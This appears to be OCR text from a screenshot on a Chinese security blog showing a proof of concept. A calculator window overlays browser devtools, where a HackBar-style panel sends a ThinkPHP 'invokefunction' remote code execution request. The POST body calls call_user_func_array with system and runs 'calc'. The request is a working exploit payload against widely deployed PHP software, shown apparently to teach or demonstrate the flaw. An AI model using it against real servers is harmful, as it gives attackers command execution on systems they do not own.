 计算器
标准
0
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI HASHING
MC MR M+ M- MS M˅
URL
http://test/public/index.php?s=index/\think\app/invokefunction
% √ x² ¹/x
CE C ÷
Enable POST
enctype
application/x-www-form-urlencoded
7 8 9 ×
Body
function=call_user_func_array&vars[0]=system&vars[1][]=calc
4 5 6 −
1 2 3 +
± 0 . =
信安之路